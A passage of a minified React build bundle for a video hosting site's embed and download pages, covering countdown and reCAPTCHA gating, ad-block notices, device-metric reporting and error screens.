0:P.skipAfterSeconds;return g&&g>0?{tag:h,skipAfterSeconds:g}:{tag:h}},[f]),ne=b.useMemo(()=>{var P;if(!(f!=null&&f.shareButton)||!(d!=null&&d.code)||typeof window>"u")return null;const h=Di(f,d);if(!h)return null;const g=cn(new URL("/d/".concat(encodeURIComponent(d.code)),h).toString()),Q=cn(((P=d.embedFrameUrl)!=null?P:"".concat(h,"/e/").concat(encodeURIComponent(d.code))).trim());if(!Q||!g)return null;const O=encodeURIComponent('<iframe src="'.concat(Zi(Q),'" allowfullscreen allow="autoplay; fullscreen; picture-in-picture" frameborder="0" width="100%" height="100%"></iframe>'));return{link:g,embedCode:O}},[d,f]),le=b.useMemo(()=>{if(!(!e||!(f!=null&&f.timeSliderPreview)))return Bn(e,!0)},[e,f==null?void 0:f.timeSliderPreview]),ue=b.useMemo(()=>!f||Ze?"":An(f.adsMode),[Ze,f==null?void 0:f.adsMode]);if(!e)return c.jsx("div",{className:"video-embed-page",children:c.jsx(dn,{title:"Missing video reference",message:"The embed URL is incomplete. Please verify the link with the content owner."})});if(!$&&v)return v.status===404?c.jsx("div",{className:"video-embed-page",children:c.jsx($i,{})}):c.jsx("div",{className:"video-embed-page",children:ke?c.jsx(pr,{reason:ke.reason,context:"embed",message:Ye}):c.jsx(dn,{title:"Unable to load player",message:v.message})});const Y=(zr=d==null?void 0:d.title)!=null?zr:"",We=Y?"Preparing “".concat(Y,"”"):"Preparing video",qt=Tn(e,d==null?void 0:d.ownerPrivate),He="The owner of this video doesn't allow adblock views. Disable your ad blocker to watch the video.",Ft=!!(!ze&&f&&!Ze&&ue.length>0),Nn=W?{backgroundImage:'url("'.concat(W,'")')}:void 0;return ze?c.jsxs("div",{className:"video-embed-page",children:[c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed",children:R?c.jsx(ur,{message:He}):c.jsxs("div",{className:"jw8-player-shell",children:[c.jsx("iframe",{src:j,title:Y?"Watch “".concat(Y,"”"):"Video player",allow:"autoplay; fullscreen; picture-in-picture",allowFullScreen:!0,frameBorder:"0",loading:"eager",width:"100%",height:"100%",referrerPolicy:"origin-when-cross-origin",ref:V},j),!Je&&c.jsxs("div",{className:"jw8-player-loading",style:Nn,"aria-live":"polite",children:[c.jsx("div",{className:"jw8-player-loading__backdrop"}),c.jsx("div",{className:"jw8-player-loading__spinner"})]})]})})}),qe&&F?c.jsx(nt,{processing:F,title:We,subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"}):null]}):c.jsxs("div",{className:"video-embed-page",children:[c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed".concat(qe?" video-page__player-frame--locked":""),children:qe&&F?c.jsx(nt,{processing:F,title:We,subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"}):R?c.jsx(ur,{message:He}):$||y.length>0?c.jsx(wn,{sources:H,tracks:ye,thumbnailTrackUrl:le,posterUrl:W,embed:!0,onPlay:tt,onPlaybackStateChange:Xe,onPlaybackMetrics:je,onPointerActivity:se,skipIntro:(Er=k==null?void 0:k.skipIntro)!=null?Er:null,subtitlePreferences:f==null?void 0:f.subtitle,audioAutoplay:f==null?void 0:f.audioAutoplay,defaultAudioLanguage:f==null?void 0:f.defaultAudioLanguage,watermark:(xr=f==null?void 0:f.watermark)!=null?xr:null,downloadButton:f!=null&&f.downloadButton?{url:qt}:null,notices:ce.length>0?ce:void 0,loading:$,subtitlesLoading:et,share:ne,advertising:J?{vast:J}:null,themeColor:f==null?void 0:f.playerThemeColor},R?"blocked-player":"active-player"):c.jsx("div",{className:"video-page__placeholder","aria-live":"polite"})})}),Ft&&c.jsx(Jt,{code:ue})]})},$t=5e3,ec=1e3,sn="recaptcha-v2-script",tc=e=>{e?Cr(()=>Promise.resolve({}),__vite__mapDeps([0])):Cr(()=>Promise.resolve().then(()=>Fo),void 0)},fn=e=>{if(!Number.isFinite(e)||e<=0)return"Unknown size";const t=["B","KB","MB","GB","TB"];let r=e,n=0;for(;r>=1024&&n<t.length-1;)r/=1024,n+=1;return"".concat(r.toFixed(r>=100?0:1)," ").concat(t[n])},kc=()=>{var ye,et;const{code:e}=sr(),{user:t}=lr(),{lastCall:r,showNotification:n}=hn(),o=fr(),i=b.useMemo(()=>{var H;return(H=(o.pathname.startsWith("/")?o.pathname.slice(1):o.pathname).split("/").filter(Boolean)[0])!=null?H:""},[o.pathname]),a=i==="dwn",s=i==="download",u=a?"private-download":"watch",[d,l]=b.useState(null),[f,m]=b.useState(null),[k,M]=b.useState(null),[z,w]=b.useState(!1),[K,E]=b.useState(null),[v,q]=b.useState(""),[S,X]=b.useState(""),[B,D]=b.useState(0),[ee,te]=b.useState(null),[G,Z]=b.useState(0),[N,x]=b.useState(null),[C,re]=b.useState(!1),W=b.useRef(null),se=b.useRef(!1),{detected:Be}=Kr(),Ke=b.useMemo(()=>{var y;return qr((y=K==null?void 0:K.message)!=null?y:null)},[K]),be=f==null?void 0:f.processing,he=!!(be!=null&&be.locked);b.useEffect(()=>{tc(a)},[a]),b.useEffect(()=>{e&&Ae().catch(y=>{console.warn("Fingerprint attestation unavailable before download",y)})},[e,u]),b.useEffect(()=>{if(!e)return;let y=!1;return w(!0),E(null),Promise.all([Mr(e,u),ot(e,u),Dr(e,u)]).then(([H,ie,ce])=>{y||(se.current=!0,l(H),m(ie),M(ce))}).catch(H=>{y||(se.current=!1,E(vt(H,"Unable to load download options.")))}).finally(()=>{y||w(!1)}),()=>{y=!0}},[e,u]),b.useEffect(()=>{var y,H,ie;if(!k){D(0),X(""),te(null),Z(0),q(""),re(!1),(y=W.current)==null||y.reset();return}D((H=k.countdownSeconds)!=null?H:0),X(""),te(null),q(""),re(!1),(ie=W.current)==null||ie.reset()},[k]),b.useEffect(()=>{if(!ee||B<=0){Z(0);return}const y=()=>{const ie=new Date(ee).getTime();if(!Number.isFinite(ie)){Z(0);return}const ce=Math.max(ie-Date.now(),0);Z(Math.ceil(ce/1e3))};y();const H=window.setInterval(y,ec);return()=>{window.clearInterval(H)}},[ee,B]);const ke=!!(e&&he);b.useEffect(()=>{if(!e||!ke)return;let y=!1,H;const ie=()=>{Promise.all([ot(e,u),Dr(e,u)]).then(([ce,Xe])=>{var je;y||(se.current=!0,m(ce),M(Xe),E(null),(je=ce.processing)!=null&&je.locked?H=setTimeout(ie,$t):H=void 0)}).catch(ce=>{y||(se.current||E(vt(ce,"Unable to load download options.")),H=setTimeout(ie,$t))})};return H=setTimeout(ie,$t),()=>{y=!0,H&&clearTimeout(H)}},[e,u,ke]);const Ye=b.useMemo(()=>{var y;return(y=k==null?void 0:k.options)!=null?y:[]},[k]),F=k!==null,qe=Ye.length>0,A=B<=0?!0:!!S&&G<=0,oe=!!(k!=null&&k.recaptchaRequired),pe=(ye=k==null?void 0:k.recaptchaSiteKey)!=null?ye:"",I=B>0?(B-G)/B*100:100,j=!A||oe&&!v||!!N||C,fe=A&&(!oe||!!v),ze=(et=d==null?void 0:d.title)!=null?et:"",Ee=!!(f!=null&&f.adsSuppressed),Ge=!!f,Ce=(f==null?void 0:f.adsModeDownload)||(f==null?void 0:f.adsMode),L=b.useMemo(()=>!Ge||Ee?"":ci(Ce),[Ee,Ce,Ge]),R=!!(f&&!Ee&&L.length>0),V=b.useCallback(async y=>{if(!(!e||C||S))try{re(!0);const H=await Ga(e,{recaptchaToken:y},u);X(H.countdown_token),te(H.countdown_ready_at)}catch(H){n({operation:"download",type:"error",message:H instanceof Error?H.message:"Unable to start the countdown."})}finally{re(!1)}},[e,C,S,u,n]);b.useEffect(()=>{!k||oe||B<=0||V()},[k,oe,B,V]);const Je=b.useCallback(y=>{q(y),V(y)},[V]),we=b.useCallback(()=>{q(""),X(""),te(null),Z(0),re(!1)},[]),xe=b.useCallback(y=>{n({operation:"download",type:"error",message:y})},[n]),_=b.useMemo(()=>br(d==null?void 0:d.title),[d==null?void 0:d.title]);hr({title:_,noIndex:!0,noFollow:!0});const de=async y=>{var H;if(e){if(!S){n({operation:"download",type:"error",message:"Download countdown is not available yet. Please refresh the page."});return}if(B>0&&G>0){n({operation:"download",type:"warning",message:"Please wait for the countdown to finish before downloading."});return}if(k!=null&&k.recaptchaRequired&&!v){n({operation:"download",type:"warning",message:"Please complete the reCAPTCHA before downloading."});return}x(y.quality);try{const ie=await Qa(e,{quality:y.quality,countdownToken:S},u);window.open(da(ie.token),"_blank","noopener");const ce=yr(),Xe={download:!0,adBlock:Be,embed:!1,premium:!!(f!=null&&f.adsSuppressed),width:typeof window<"u"?window.innerWidth:void 0,height:typeof window<"u"?window.innerHeight:void 0,device:ce.deviceLabel,browser:ce.browserLabel,gpuVendor:ce.gpuVendor,gpuRenderer:ce.gpuRenderer,cpuCores:ce.cpuCores,cursorX:0,cursorY:0};Ae().then(je=>{const tt={token:je.token,viewer_id:je.viewerId,device_id:je.deviceId,confidence:je.confidence};at(e,{...Xe,fingerprint:tt},u).catch(()=>{})}).catch(je=>{console.warn("Fingerprint attestation failed",je),at(e,Xe,u).catch(()=>{})})}catch(ie){(H=W.current)==null||H.reset(),q(""),n({operation:"download",type:"error",message:ie instanceof Error?ie.message:"Download authorization failed."})}finally{x(null)}}},T=!!(d!=null&&d.ownerPrivate),Ue=T,ae=y=>c.jsx(kn,{user:t,lastCall:r,showToasts:!0,children:c.jsxs("div",{className:"video-page video-page--download".concat(Ue?" video-page--download-private":""),children:[y,c.jsx("footer",{className:"video-download-page__footer",children:c.jsxs("span",{children:["Need assistance? Visit the ",c.jsx("a",{href:"/contact",children:"support center"})," for help."]})})]})}),$=y=>c.jsx("div",{className:"private-download",children:y}),Ie=!!(K!=null&&K.message&&/access blocked on this domain/i.test(K.message));if(!e)return a?$(c.jsx($e,{code:"400",title:"Bad request",message:"The download link is incomplete."})):ae(c.jsx("div",{className:"video-page__status",children:"Missing video identifier."}));if(!z&&T&&s)return ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(bt,{variant:"download",heading:"Private download link required",message:"This video is available only through the private download link provided by its owner."})}));if(!z&&a&&!T)return $(c.jsx($e,{code:"404",title:"Not found",message:"The requested file could not be located."}));if(!z&&K)return K.status===404?a?$(c.jsx($e,{code:"404",title:"Not found",message:"The requested file could not be located."})):ae(c.jsx("div",{className:"video-page__not-found-wrapper",children:c.jsx(yn,{actionLabel:"Return to homepage"})})):Ie?a?$(c.jsx($e,{code:"403",title:"Access denied",message:"This download is not available on the current domain."})):ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(bt,{variant:"download",message:"We're sorry, but downloading videos through the Byse domain is not possible. Please use your assigned domain or custom domain."})})):(Ke==null?void 0:Ke.reason)==="geo"?a?$(c.jsx($e,{code:"451",title:"Unavailable",message:"This download is unavailable in your region."})):ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(bt,{variant:"download",heading:"Not available in your country",message:"The video owner has disabled downloads for viewers in your location."})})):Ke?a?$(c.jsx($e,{code:"403",title:"Access denied",message:"This download is not available."})):ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(pr,{reason:Ke.reason,context:"watch",message:Ke.message})})):a?$(c.jsx($e,{code:"500",title:"Unexpected error",message:"Please try again later."})):ae(c.jsx("div",{className:"video-page__status video-page__status--error",children:K.message}));const Pe=!!(he&&be);return a?$(c.jsxs("div",{className:"private-download__shell",children:[c.jsxs("header",{className:"private-download__header",children:[c.jsx("span",{className:"private-download__eyebrow",children:"Private download"}),c.jsx("h1",{className:"private-download__title",children:ze||"Download file"}),c.jsx("p",{className:"private-download__subtitle",children:"Use the options below to download the file securely."})]}),Pe&&be?c.jsx("div",{className:"private-download__status",children:"The file is still being prepared. Please wait."}):null,R&&c.jsx(Jt,{code:L}),c.jsx("section",{className:"private-download__panel",children:he?c.jsx("div",{className:"private-download__status",children:"The file is still being prepared. We'll refresh the download options automatically."}):F?qe?c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"private-download__gate",children:[(S||C||!oe)&&B>0?c.jsxs("div",{className:"private-download__countdown",children:[c.jsx("div",{className:"private-download__countdown-title",children:C?"Starting the countdown...":A?"Countdown complete. Downloads are unlocked.":"Download available in ".concat(G,"s")}),c.jsx("div",{className:"private-download__countdown-bar",children:c.jsx("span",{style:{width:"".concat(Math.min(Math.max(I,0),100),"%")}})})]}):null,oe&&!v?pe?c.jsx(ln,{ref:W,siteKey:pe,onVerify:Je,onExpired:we,onError:xe}):c.jsx("div",{className:"private-download__status private-download__status--error",children:"reCAPTCHA is not configured for this download."}):null]}),fe?c.jsxs("div",{className:"private-download__table",children:[c.jsxs("div",{className:"private-download__table-row private-download__table-row--header",children:[c.jsx("span",{children:"Quality"}),c.jsx("span",{children:"Size"}),c.jsx("span",{})]}),Ye.map(y=>c.jsxs("div",{className:"private-download__table-row",children:[c.jsx("span",{children:y.label}),c.jsx("span",{children:fn(y.sizeBytes)}),c.jsx("button",{type:"button",className:"private-download__button",disabled:j,onClick:()=>void de(y),children:N===y.quality?"Preparing...":"Download"})]},y.quality))]}):c.jsx("div",{className:"private-download__status",children:oe?"Complete the reCAPTCHA to start the download countdown.":"Choose a quality to start the download."})]}):c.jsx("div",{className:"private-download__status",children:"This file is still being processed. Please check back soon."}):c.jsx("div",{className:"private-download__status",children:"Loading download options..."})})]})):ae(c.jsxs(c.Fragment,{children:[c.jsx("div",{className:"video-page__player".concat(he?" video-page__player--locked":""),children:Pe&&be?c.jsx(nt,{processing:be,subtitle:"Download links will appear automatically once processing is complete.",className:"processing-notice--download"}):c.jsx(rc,{code:e,title:ze})}),R&&c.jsx(Jt,{code:L}),c.jsx("div",{className:"video-page__details",children:he?c.jsx("div",{className:"video-page__status",children:"The file is still being prepared. We'll refresh the download options automatically."}):F?qe?c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"video-download-page__gating",children:[(S||C||!oe)&&B>0?c.jsxs("div",{className:"video-download-page__countdown",children:[c.jsx("div",{className:"video-download-page__countdown-header",children:C?"Starting the countdown...":A?"Countdown complete. Downloads are unlocked.":"Download available in ".concat(G,"s")}),c.jsx("div",{className:"video-download-page__countdown-bar",children:c.jsx("span",{style:{width:"".concat(Math.min(Math.max(I,0),100),"%")}})})]}):null,oe&&!v?pe?c.jsx(ln,{ref:W,siteKey:pe,onVerify:Je,onExpired:we,onError:xe}):c.jsx("div",{className:"video-download-page__recaptcha-error",children:"reCAPTCHA is not configured for this download."}):null]}),fe?c.jsxs("table",{className:"video-page__table",children:[c.jsx("thead",{children:c.jsxs("tr",{children:[c.jsx("th",{children:"Quality"}),c.jsx("th",{children:"Size"}),c.jsx("th",{"aria-label":"Download action"})]})}),c.jsx("tbody",{children:Ye.map(y=>c.jsxs("tr",{children:[c.jsx("td",{children:y.label}),c.jsx("td",{children:fn(y.sizeBytes)}),c.jsx("td",{children:c.jsx("button",{type:"button",className:"video-page__download-button",onClick:()=>de(y),disabled:j,children:N===y.quality?"Preparing...":"Download"})})]},y.quality))})]}):c.jsx("div",{className:"video-page__status",children:oe&&!v?"Complete the reCAPTCHA to start the download countdown.":"Countdown in progress. Download options will unlock soon."})]}):c.jsx("div",{className:"video-page__status",children:"Download options are not available for this file."}):c.jsx(nc,{})})]}))},rc=({code:e,title:t})=>c.jsxs("div",{className:"video-page__placeholder",children:[c.jsxs("div",{className:"video-page__placeholder-code",children:["File code: ",e]}),t&&c.jsx("div",{className:"video-page__placeholder-title",children:t}),c.jsx("p",{className:"video-page__placeholder-note",children:"Choose a quality to start the download."})]}),nc=()=>c.jsx("div",{className:"video-download-page__options-placeholder","aria-hidden":"true",children:[0,1,2].map(e=>c.jsxs("div",{className:"video-download-page__options-placeholder-row",children:[c.jsx("span",{className:"video-download-page__options-placeholder-bar"}),c.jsx("span",{className:"video-download-page__options-placeholder-bar"}),c.jsx("span",{className:"video-download-page__options-placeholder-button"})]},e))}),$e=({code:e,title:t,message:r})=>c.jsx("div",{className:"private-download__error-layout",children:c.jsxs("div",{className:"private-download__error",children:[c.jsx("div",{className:"private-download__error-code",children:e}),c.jsx("div",{className:"private-download__error-title",children:t}),c.jsx("div",{className:"private-download__error-message",children:r})]})}),oc=()=>new Promise((e,t)=>{if(typeof window>"u"){t(new Error("reCAPTCHA is unavailable"));return}if(window.grecaptcha){e();return}const r=document.getElementById(sn);if(r){r.addEventListener("load",()=>e()),r.addEventListener("error",()=>t(new Error("Failed to load reCAPTCHA")));return}const n=document.createElement("script");n.id=sn,n.src="https://www.google.com/recaptcha/api.js?render=explicit",n.async=!0,n.defer=!0,n.addEventListener("load",()=>e()),n.addEventListener("error",()=>t(new Error("Failed to load reCAPTCHA"))),document.body.appendChild(n)}),ac=()=>new Promise((e,t)=>{const r=Date.now(),n=()=>{if(window.grecaptcha&&typeof window.grecaptcha.render=="function"){e();return}if(Date.now()-r>5e3){t(new Error("reCAPTCHA failed to initialize"));return}window.setTimeout(n,50)};n()}),ln=b.forwardRef(({siteKey:e,onVerify:t,onExpired:r,onError:n},o)=>{const i=b.useRef(null),a=b.useRef(null),s=b.useRef(t),u=b.useRef(r),d=b.useRef(n);return b.useImperativeHandle(o,()=>({reset:()=>{window.grecaptcha&&a.current!==null&&window.grecaptcha.reset(a.current)}})),b.useEffect(()=>{s.current=t,u.current=r,d.current=n},[t,r,n]),b.useEffect(()=>{if(!e||!i.current)return;let l=!1;return oc().then(()=>ac()).then(()=>{if(!(l||!window.grecaptcha||!i.current)){if(a.current!==null){window.grecaptcha.reset(a.current);return}a.current=window.grecaptcha.render(i.current,{sitekey:e,callback:f=>s.current(f),"expired-callback":()=>u.current(),"error-callback":()=>d.current("reCAPTCHA could not be validated. Please try again."),theme:"dark"})}}).catch(f=>{l||d.current(f.message)}),()=>{l=!0}},[e]),c.jsx("div",{className:"video-download-page__recaptcha",ref:i})}),ic={locked:!0,encoding:{stage:"encoding",state:"running",message:"Encoding 1080p (H.264)",progress:64,queuePosition:1,etaSeconds:420,active:!0},transfer:{stage:"transfer",state:"pending",message:"Waiting for CDN slot",progress:12,queuePosition:3,etaSeconds:720,active:!1}},cc={locked:!0,encoding:{stage:"encoding",state:"queued",message:"Preparing stream variants",progress:18,queuePosition:5,etaSeconds:960,active:!1}},pc=()=>c.jsxs("div",{className:"video-page",style:{padding:"48px 24px",gap:"48px"},children:[c.jsx("section",{className:"video-page__player video-page__player--locked",style:{display:"flex",justifyContent:"center"},children:c.jsx(nt,{processing:ic,title:"Preparing “Sample video”",subtitle:"Download links will appear automatically once processing is complete.",className:"processing-notice--download"})}),c.jsx("section",{className:"video-embed-page",style:{position:"relative",borderRadius:"18px",overflow:"hidden"},children:c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed video-page__player-frame--locked",children:c.jsx(nt,{processing:cc,title:"Preparing “Embedded sample”",subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"})})})})]});export{pc as DevProcessingPreviewPage,kc as VideoDownloadPage,hc as VideoEmbedPage,bc as VideoWatchPage};
//# sourceMappingURL=videoPagesBundle-DWraI6oY.js.map
